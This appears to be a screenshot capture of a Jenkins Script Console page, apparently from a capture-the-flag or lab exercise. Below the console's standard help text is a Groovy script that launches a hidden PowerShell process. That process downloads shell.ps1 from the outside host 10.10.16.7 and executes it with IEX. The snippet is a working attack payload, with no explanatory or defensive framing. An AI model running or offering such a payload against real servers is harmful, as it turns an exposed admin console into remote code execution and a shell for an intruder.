 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.)
Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 def cmd = 'powershell -NoP -W Hidden -C "IEX(New-Object Net.WebClient).DownloadString(\'http://10.10.16.7/shell.ps1\')"'
2 def proc = ['cmd', '/c', cmd].execute()
3 proc.waitFor()
4 println proc.text
5
Run